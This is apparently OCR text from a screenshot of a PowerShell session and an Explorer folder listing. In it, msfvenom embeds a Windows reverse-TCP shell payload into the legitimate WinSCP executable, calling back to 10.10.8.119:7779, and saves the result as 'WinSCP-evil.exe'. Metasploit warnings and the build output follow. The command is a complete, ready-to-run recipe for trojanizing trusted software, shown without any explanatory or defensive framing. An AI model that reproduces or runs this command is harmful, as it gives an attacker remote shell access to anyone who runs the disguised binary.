 Windows PowerShell
PS C:\Tools\WinSCP> msfvenom -x WinSCP.exe -k -p windows/shell_reverse_tcp lhost=10.10.8.119 lport=7779 -f exe
-o WinSCP-evil.exe
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/zeitwerk-2.6.0/lib/zeitwerk/kernel.rb:35: warning: Wi
n32API is deprecated after Ruby 1.9.1; use fiddle directly instead
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/ch
annel_type/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Ses
sion::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/ch
annel_type/session.rb:13: warning: previous definition of NAME was here
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/ch
annel_type/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Ses
sion::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/ch
annel_type/session.rb:13: warning: previous definition of NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 35506176 bytes
Saved as: WinSCP-evil.exe
PS C:\Tools\WinSCP>
WinSCP
File Home Share View
This PC > Local Disk (C:) > Tools > WinSCP
Search WinSCP
Name Date modified Type Size
Quick access
Desktop
Documents
Downloads
Pictures
license 7/12/2022 8:09 PM Text Document 37 KB
readme 7/12/2022 8:09 PM Text Document 1 KB
WinSCP 8/8/2022 8:18 PM Application 26,478 KB
WinSCP 9/1/2022 12:28 AM Configuration sett... 9 KB
WinSCP-evil 11/13/2022 11:50 ... Application 34,674 KB